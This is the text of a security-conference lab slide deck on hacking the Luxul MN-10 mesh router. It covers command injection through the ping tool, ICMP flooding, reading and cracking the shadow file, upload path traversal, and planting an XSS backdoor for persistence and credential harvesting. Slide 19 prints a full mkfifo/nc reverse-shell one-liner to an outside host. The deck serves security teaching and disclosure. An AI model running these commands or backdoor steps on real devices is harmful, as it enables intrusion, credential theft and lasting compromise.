Slide 1

LUXUL Wireless Routers: Living off the Land inside your AV System!
Hacking up insecure firmware and exploiting common web application flaws
DREW GREEN
JOHN RODRIGUEZ
KEN PYLE

Slide 2

What is the target device?
Luxul MN-10 Wireless Mesh Router*
Commonly found in professional AV Systems, homes, wireless infrastructure mesh.
Always think ahead: What does it run under the hood.. And why is that important?

Slide 3

What are we doing today?
Hacking up the LUXUL MN-10 Wireless Mesh Router!
In 2024, Drew Green discovered an RCE / command injection attack in LUXUL routers. (He’s awesome!)
Drew, John, and Ken worked together on discovering a few more interesting flaws…

Slide 4
What are you going to exploit? NO CVES YET. We attempted to responsibly disclose to the manufacturer (LUXUL) and registered for CVEs with MITRE.
CVE-2024-???
CVE-2024-???
CVE-2024-???
These flaws and others can be used to leverage powerful attacks simply and with minimal tools.
LIVE OFF THE LAND*!
*Great, “elite tier” hacking is not performing simple attacks through complex methods.. It’s performing complex attacks through simple methods - KP

Slide 5
Tools / Apps / What you may want to have for the lab…
You *can* use:
BURP / Intercepting Proxy
NC
Web Browser
Hacking Tools
You *should use:
Web Browser
Your Keyboard

Slide 6
SSID & Passwords
Wireless is available. (DC-#)
Password: defconrules!
You can also plug an ethernet cable directly in!

Slide 7
Let’s plug it in and login to the device!
APs deployed and prepped are preconfigured.
DO NOT MODIFY THE DEFAULT SETTINGS OR CONFIGURATION.
DO NOT BREAK / BRICK THE DEVICES – This is a lab environment.
IF YOU NEED TO RESET YOUR DEVICE, COME FIND ONE OF US!

Slide 8


Thinking Ahead: Examining the Login / Future Requests*
The device has a lack of security / HTTP headers.
Most requests are not obfuscated
Strip most values / tokens from requests – NOT REQUIRED
You can use these for all kinds of implantation, exploitation, exfiltration, and more! THERE ARE NO HTTP SECURITY HEADERS.
*Thinking Ahead: How could this be useful for an attacker for pivoting / further exploitation?

Slide 9

Login Screen – Wait?!?!?
Login: Admin / lowercase of password printed on bottom. (IP: 192.168.0.1)
Password: NOT MASKED (lowercase / check bottom of device)
Login & Examine the request / response in Burp Repeater!

Slide 10
LET’S GET HACKING!
Live off the land like a pro…. *easily*

Slide 11
Lessons in LotL – Useful Linux Commands
ID
PWD
Whoami
Network Tools – Ping, ECHO / CHARGEN protocol, dns queries, telnet, etc.
SH / ASH / BASH - Shell Scripting
chmod
ls
MKFIFO
cat / head / tail / echo

Slide 12
Insecure Diagnostic Tools – LIVING OFF THE LAND
TCP/IP native tools like PING/TRACERT/NSLOOKUP are useful and leveraged by APT Groups, Nation-State Actors, Botnet Operators.
Diagnostic tools and functions are “passed through” to the underlying OS in *many* cases.
Input sanitization is not considered, poorly implemented, or overlooked.
Fertile hunting ground for exploits, particularly in infrastructure*
Living in the infrastructure is POWERFUL*. Poor monitoring, if any… it all looks “normal-ish.”
These can be easily weaponized in their standard implementation!

Slide 13

So.. Where is the problem?
The PING command fails to adequate sanitize parameters when processing client-controlled requests.
The webserver is running as ROOT and can be easily identified.
Using this as an entry point, weaponization and further exploitation was relatively straightforward.
We didn’t stop here.

Slide 14

Why does this work and why is it so easy?
Using the PS command, we can quickly identify a core problem:
The webapp is running as root, does not sanitize malicious characters embedded in certain requests. The device uses SH (LotL opportunity) and runs as ROOT!
A simple one liner (;ps ;) will identify all of these issues quickly! INSTANT WIN!

Slide 15

LotL Attacks! ICMP FLOODING – Large ICMP requests = Network Congestion
ICMP Flooding with large packets via a router is hard to detect, expected behavior, and can be distributed across many APs.
ICMP floods are powerful because they do not wait for confirmation to flood their target.
You can use a simple insecure PING command on across a mesh of devices to attack and enumerate internal & external networks.
Even if the RCE / CI gets patched… abusing controls and tools with ideas like this is what you should be thinking about.
Extra Mile: What happens if we leverage other network quirks and behavior?

Slide 16

Enumerate, Enumerate, Enumerate!
Great enumeration is key to exploit and 0-day development.
Simple commands like these are hard to detect on an embedded device.
HINT:
Due to the device being network infrastructure devices.. MANY come with diagnostic tools and applications which can be easily abused.

Slide 17

Explore! There are many reverse shell options.
Navigating the file system through this vector can allow you to find a number of entry points into a reverse shell.
Always think of “normal” or innocuous ways to get the job done. Exploit kits are *loud*, LotL is not.

Slide 18

Reverse shell? Try /USR/BIN – MKFIFO and NC!
Do you see anything else in here that may help you LotL in post-exploitation?

Slide 19

rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.0.156 9999 >/tmp/f

Slide 20
RCE is awesome.. But loud and it may get patched.
Let’s look at some other ways to exploit this and establish persistence.. Even beyond patching.
What if we don’t need the reverse shell?
What if you could do this all with no tools?

Slide 21
Lessons in LotL – Useful Linux Commands
ID
PWD
Whoami
Network Tools – Ping, ECHO / CHARGEN protocol, dns queries, telnet, etc.
SH / ASH / BASH - Shell Scripting
chmod
ls
MKFIFO
cat / head / tail / echo

Slide 22

Have you tried just grabbing the SHADOW file?
The web server is running as ROOT. This gives you access to the entire filesystem.
The shadow file in Linux stores usernames and stored password hashes.
See where the hash starts with $1?
WHAT DOES THAT MEAN?
(It’s easily cracked! Use HASHCAT!)

Slide 23
Rewind back a bit…
What other ways could we leverage what we have?
Device has persistent storage.
Don’t bother with reverse shells, we have RCE as a web app service!
User facing – Leverage the webserver for phishing / credential harvesting, persistent access.
Attacker may not have their toolset available or want to burn 0-days / IoCs.
There may be firewall rules / monitoring.
This *does* have HTTPS (default) and other obfuscation / evasion abuses available. (look for the certs!)

Slide 24
Let’s get a little more advanced and weaponize!
Scaling exploits and attacks is easy with the right mind set.
We’re going to show a “simple” exploit here that can be leveraged for pivoting, user compromise, credential harvesting, client-side exploitation.

Slide 25

How and *why* did we do this?

Slide 26

Directory Listings Enabled – Make the most of enumeration!
You can view directory listings via the web app and directory listings*. (Big deal, right?)
Even if you don’t have admin access, you can always look at what is in certain directories.
Anything the web server can access via unauthenticated request means… you can.
Think about how this can help you later… like after passwords have changed and the patch has been applied.

Slide 27


We are running as root and we are in /

Slide 28

Let’s upload an unauthenticated backdoor!

Slide 29

Create a simple XSS backdoor: Unauthenticated Persistence and Pivoting into User space / Phishing / Credential Harvesting
The lack of HTTP/S headers and other controls make these flaws a powerful pivot in the infrastructure.
You control a webserver bridging multiple networks with no HTTP headers, a “trusted” source, behind a firewall, and can capture traffic traversing multiple networks!
You have every network tool available and no monitoring on the device.
PERSISTENCE IS KING. You want to own this forever!

Slide 30

CVE-2024- Upload Traversal and Arbitrary File Writing
The upload function used by the web application is insecure.
Modifying the file name allows you to traverse the file system, place an uploaded file in any location.
The web application is running as root.
The file type checking / extension checking is poorly implemented.

Slide 31
CVE-2024- Upload Traversal and Arbitrary File Writing

Slide 32
